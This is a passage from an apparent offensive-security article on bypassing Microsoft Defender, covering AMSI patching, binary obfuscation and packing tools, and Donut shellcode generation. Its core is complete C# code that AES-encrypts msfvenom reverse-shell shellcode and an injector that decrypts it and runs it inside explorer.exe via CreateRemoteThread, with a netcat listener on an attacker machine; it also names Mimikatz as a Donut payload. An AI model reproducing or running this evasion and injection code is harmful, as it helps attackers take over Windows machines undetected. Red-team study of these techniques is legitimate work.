
Which looks pretty easy to analyze and understand its behaviour (patching AMSI via AMSIOpenSession in this case).
Now let’s take a look at the obfuscated binary function tree.
That looks insanely harder to analyze statically, as there are many nested functions. And, as we can see, these are the introduced functions based on templates.

Which are simple junk functions, but really useful for hiding real behaviour.
Now for the final test, let us try it on the real Windows system for the PoC. Note that since the binary patches AMSI for a given Process via PID as parameter, the PoC will be very similar to first method; patching AMSI for the current PowerShell session to evade Defender’s in-memory scan.

And, as we can see, it worked and Defender did not stop the binary statically nor at runtime, allowing us to patch AMSI remotely for a process.
4. Binary obfuscation/packing
Once you already have the binary generated, your options are, mostly, the following:
Starting with the first, we have several open source options available, including for example:
At a high level, Alcatraz works by modifying the binary’s assembly in several ways, such as obfuscating control flow, adding junk instructions, unoptimizing instructions, and hiding real entry point before runtime.
On the other hand, Metame works by using randomness to generate different assembly (though always equivalent behaviour) on each run. This is better known as metamorphic code and commonly used by real malware.
Finally, ROPfuscator works, as the name indicates, by leveraging Return Oriented Programming to build ROP gadgets and chains from the original code, thus hiding original code flow from static analysis and perhaps even dynamic as it would be harder for heuristics to analyze sequential malicious calls. The following image better describes the whole process.
Continuing with binary packing, the basic architecture of a packer may be described with the following image.

In this process, the given packer tool embeds a natively compiled PE into another executable that contains the information needed to unpack the original content and execute it. Perhaps the most well known packer, which is not even for malicious purposes, is Golang’s UPX package.
Moreover, a PE Crypter works by encrypting the executable’s contents and generating an executable that will decrypt the original PE at runtime. This is very useful against AVs as most of them rely on static analysis instead of runtime behaviour (like EDRs). So completely hiding the content of an executable until runtime may be very effective, unless the AV has generated signatures against the Encrypting/Decrypting methods, which is the case from what I tried with nimpcrypt.
Finally, we also have the option to transform a native PE back to shellcode. This may be done, for example, via hasherezade’s pe_to_shellcode tool.
Having now explained all the possible ways to evade AVs starting from an executable, I would like to mention the framework that merges all steps in one tool: inceptor by KlezVirus. The tool may get very complex, and most steps are not needed for simple Defender evasion, but it may be better explained with the following figure:

In contrast to previous tools, Inceptor allows the developer to create custom templates that would modify the binary at each step in the workflow so that, even if a signature is generated for a public template, you may have your own private templates to bypass EDR hooks, patch AMSI/ETW, use hardware breakpoints, use direct syscalls instead of in-memory DLLs, etc.
5. Encrypted Shellcode injection
Shellcode injection is a very well-known technique that consists of inserting/injecting Position-Independent Shellcode in a given sacrificial process to finally execute it in-memory. This may be accomplished in many ways. See the following image for a good summary of publicly known ones.


However, for this article I will be discussing and demonstrating the following method:
- Use Process.GetProcessByName to locate explorer process and get its PID.
- Open the process via OpenProcess with 0x001F0FFF access right.
- Allocate memory in the explorer process for our shellcode via VirtualAllocEx.
- Write the shellcode in the process via WriteProcessMemory.
- Finally, create a thread that will execute our Position-Independent Shellcode via CreateRemoteThread.
Of course, having an executable containing malicious shellcode would be a very bad idea, as it will get instantly flagged by Defender. To counter that, we will be first encrypting the shellcode with AES-128 CBC and PKCS7 padding in order to hide its real behaviour and composition until runtime (where Defender is really weak).

First, we will need to generate the initial shellcode. For this proof of concept I will be using a simple TCP reverse shell from msfvenom.

Once we have that, we will need a way to encrypt it. For that I will be using the following C# code, but feel free to encrypt it in other way (e.g., cyberchef).
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;

namespace AesEnc
{
    class Program
    {
        static void Main(string[] args)
        {
            byte[] buf = new byte[] { 0xfc,0x48,0x83, etc. };
            byte[] Key = new byte[]{ 0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F };
            byte[] IV = Convert.FromBase64String("AAECAwQFBgcICQoLDA0ODw==");
            byte[] aesshell = EncryptShell(buf, Key, IV);
            StringBuilder hex = new StringBuilder(aesshell.Length * 2);
            int totalCount = aesshell.Length;
            foreach (byte b in aesshell)
            {
                if ((b + 1) == totalCount)
                {
                    hex.AppendFormat("0x{0:x2}", b);
                }
                else
                {
                    hex.AppendFormat("0x{0:x2}, ", b);
                }
            }
            Console.WriteLine(hex);

        }

        private static byte[] GetIV(int num)
        {
            var randomBytes = new byte[num];
            using (var rngCsp = new RNGCryptoServiceProvider())
            {
                rngCsp.GetBytes(randomBytes);
            }

            return randomBytes;
        }

        private static byte[] GetKey(int size)
        {
            char[] caRandomChars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()".ToCharArray();
            byte[] CKey = new byte[size];
            using (RNGCryptoServiceProvider crypto = new RNGCryptoServiceProvider())
            {
                crypto.GetBytes(CKey);
            }
            return CKey;
        }

        private static byte[] EncryptShell(byte[] CShellcode, byte[] key, byte[] iv)
        {
            using (var aes = Aes.Create())
            {
                aes.KeySize = 128;
                aes.BlockSize = 128;
                aes.Padding = PaddingMode.PKCS7;
                aes.Mode = CipherMode.CBC;
                aes.Key = key;
                aes.IV = iv;
                using (var encryptor = aes.CreateEncryptor(aes.Key, aes.IV))
                {
                    return AESEncryptedShellCode(CShellcode, encryptor);
                }
            }
        }

        private static byte[] AESEncryptedShellCode(byte[] CShellcode, ICryptoTransform cryptoTransform)
        {
            using (var msEncShellCode = new MemoryStream())
            using (var cryptoStream = new CryptoStream(msEncShellCode, cryptoTransform, CryptoStreamMode.Write))
            {
                cryptoStream.Write(CShellcode, 0, CShellcode.Length);
                cryptoStream.FlushFinalBlock();
                return msEncShellCode.ToArray();
            }
        }
    }
}
Compiling and running the above code with the initial shellcode in the «buf» variable will spit out the now encrypted bytes that we will use in our injector program.
For this PoC, I also chose C# as the language for the injector, but feel free to use any other language that supports Win32 API, (C/C++, Rust, etc.)
Finally, the code that will be used for the injector is the following:
using System;
using System.Collections.Generic;
using System.Linq;
using System.IO;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Security.Cryptography;
using System.Runtime.InteropServices;

namespace AESInject
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle, int
        processId);
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);
        [DllImport("kernel32.dll")]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
        [DllImport("kernel32.dll")]
        static extern IntPtr GetCurrentProcess();

        static void Main(string[] args)
        {
            byte[] Key = new byte[]{ 0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F };
            byte[] IV = Convert.FromBase64String("AAECAwQFBgcICQoLDA0ODw==");
            byte[] buf = new byte[] { 0x2b, 0xc3, 0xb0, etc}; //your encrypted bytes here
            byte[] DShell = AESDecrypt(buf, Key, IV);
            StringBuilder hexCodes = new StringBuilder(DShell.Length * 2);
            foreach (byte b in DShell)
            {
                hexCodes.AppendFormat("0x{0:x2},", b);
            }
            int size = DShell.Length;
            Process[] expProc = Process.GetProcessesByName("explorer"); //feel free to choose other processes
            int pid = expProc[0].Id;
            IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
            IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
            IntPtr outSize;
            WriteProcessMemory(hProcess, addr, DShell, DShell.Length, out outSize);
            IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);

        }

        private static byte[] AESDecrypt(byte[] CEncryptedShell, byte[] key, byte[] iv)
        {
            using (var aes = Aes.Create())
            {
                aes.KeySize = 128;
                aes.BlockSize = 128;
                aes.Padding = PaddingMode.PKCS7;
                aes.Mode = CipherMode.CBC;
                aes.Key = key;
                aes.IV = iv;
                using (var decryptor = aes.CreateDecryptor(aes.Key, aes.IV))
                {
                    return GetDecrypt(CEncryptedShell, decryptor);
                }
            }
        }
        private static byte[] GetDecrypt(byte[] data, ICryptoTransform cryptoTransform)
        {
            using (var ms = new MemoryStream())
            using (var cryptoStream = new CryptoStream(ms, cryptoTransform, CryptoStreamMode.Write))
            {
                cryptoStream.Write(data, 0, data.Length);
                cryptoStream.FlushFinalBlock();
                return ms.ToArray();
            }
        }
    }

}
For this article I compiled the program with dependencies for ease of transfer to the EC2, but feel free to compile it to a self-contained binary which would be around 50-60 MBs.
Finally, we can set up a listener with netcat on our attacker/C2 machine and execute the Injector in the victim machine:
6. Donut shellcode loading
The Donut project by TheWover is a very effective Position-Independent shellcode generator from PEs/DLLs. Depending on the input file given, it works different ways. For this PoC I will be using Mimikatz, so let us see how it works at a high level. From a brief look at the code, this would be the main routine of the Donut.exe executable tool:
// 1. validate the loader configuration
    err = validate_loader_cfg(c);
    if(err == DONUT_ERROR_OK) {
      // 2. get information about the file to execute in memory
      err = read_file_info(c);
      if(err == DONUT_ERROR_OK) {
        // 3. validate the module configuration
        err = validate_file_cfg(c);
        if(err == DONUT_ERROR_OK) {
          // 4. build the module
          err = build_module(c);
          if(err == DONUT_ERROR_OK) {
            // 5. build the instance
            err = build_instance(c);
            if(err == DONUT_ERROR_OK) {
              // 6. build the loader
              err = build_loader(c);
              if(err == DONUT_ERROR_OK) {
                // 7. save loader and any additional files to disk
                err = save_loader(c);
              }
            }
          }
        }
      }
    }
    // if there was some error, release resources
    if(err != DONUT_ERROR_OK) {
      DonutDelete(c);
    }
From all of those, perhaps the most interesting one is build_loader, which contains the following code:
uint8_t *pl;
    uint32_t t;

    // target is x86?
    if(c->arch == DONUT_ARCH_X86) {
      c->pic_len = sizeof(LOADER_EXE_X86) + c->inst_len + 32;
    } else
    // target is amd64?
    if(c->arch == DONUT_ARCH_X64) {
      c->pic_len = sizeof(LOADER_EXE_X64) + c->inst_len + 32;
    } else
    // target can be both x86 and amd64?
    if(c->arch == DONUT_ARCH_X84) {
      c->pic_len = sizeof(LOADER_EXE_X86) +
                   sizeof(LOADER_EXE_X64) + c->inst_len + 32;
    }
    // allocate memory for shellcode
    c->pic = malloc(c->pic_len);

    if(c->pic == NULL) {
      DPRINT("Unable to allocate %" PRId32 " bytes of memory for loader.", c->pic_len);
      return DONUT_ERROR_NO_MEMORY;
    }

    DPRINT("Inserting opcodes");

    // insert shellcode
    pl = (uint8_t*)c->pic;

    // call $ + c->inst_len
    PUT_BYTE(pl,  0xE8);
    PUT_WORD(pl,  c->inst_len);
    PUT_BYTES(pl, c->inst, c->inst_len);
    // pop ecx
    PUT_BYTE(pl,  0x59);

    // x86?
    if(c->arch == DONUT_ARCH_X86) {
      // pop edx
      PUT_BYTE(pl, 0x5A);
      // push ecx
      PUT_BYTE(pl, 0x51);
      // push edx
      PUT_BYTE(pl, 0x52);

      DPRINT("Copying %" PRIi32 " bytes of x86 shellcode",
        (uint32_t)sizeof(LOADER_EXE_X86));

      PUT_BYTES(pl, LOADER_EXE_X86, sizeof(LOADER_EXE_X86));
    } else
    // AMD64?
    if(c->arch == DONUT_ARCH_X64) {

      DPRINT("Copying %" PRIi32 " bytes of amd64 shellcode",
        (uint32_t)sizeof(LOADER_EXE_X64));

      // ensure stack is 16-byte aligned for x64 for Microsoft x64 calling convention

      // and rsp, -0x10
      PUT_BYTE(pl, 0x48);
      PUT_BYTE(pl, 0x83);
      PUT_BYTE(pl, 0xE4);
      PUT_BYTE(pl, 0xF0);
      // push rcx
      // this is just for alignment, any 8 bytes would do
      PUT_BYTE(pl, 0x51);

      PUT_BYTES(pl, LOADER_EXE_X64, sizeof(LOADER_EXE_X64));
    } else
    // x86 + AMD64?
    if(c->arch == DONUT_ARCH_X84) {

      DPRINT("Copying %" PRIi32 " bytes of x86 + amd64 shellcode",
        (uint32_t)(sizeof(LOADER_EXE_X86) + sizeof(LOADER_EXE_X64)));

      // xor eax, eax
      PUT_BYTE(pl, 0x31);
      PUT_BYTE(pl, 0xC0);
      // dec eax
      PUT_BYTE(pl, 0x48);
      // js dword x86_code
      PUT_BYTE(pl, 0x0F);
      PUT_BYTE(pl, 0x88);
      PUT_WORD(pl,  sizeof(LOADER_EXE_X64) + 5);

      // ensure stack is 16-byte aligned for x64 for Microsoft x64 calling convention

      // and rsp, -0x10
      PUT_BYTE(pl, 0x48);
      PUT_BYTE(pl, 0x83);
      PUT_BYTE(pl, 0xE4);
      PUT_BYTE(pl, 0xF0);
      // push rcx
      // this is just for alignment, any 8 bytes would do
      PUT_BYTE(pl, 0x51);

      PUT_BYTES(pl, LOADER_EXE_X64, sizeof(LOADER_EXE_X64));
      // pop edx
      PUT_BYTE(pl, 0x5A);
      // push ecx
      PUT_BYTE(pl, 0x51);
      // push edx
      PUT_BYTE(pl, 0x52);
      PUT_BYTES(pl, LOADER_EXE_X86, sizeof(LOADER_EXE_X86));
    }
    return DONUT_ERROR_OK;
Again, from a brief analysis, this subroutine creates/prepares the Position-Independent shellcode based on the original executable for later injection, inserting assembly instructions to align the stack based on each architecture and making the code’s flow jump to the executable’s original shellcode. Note that this may not be the most updated code, as the last commit to this file was on Dec, 2022 and latest release was in March, 2023. But gives a good idea on how it works.
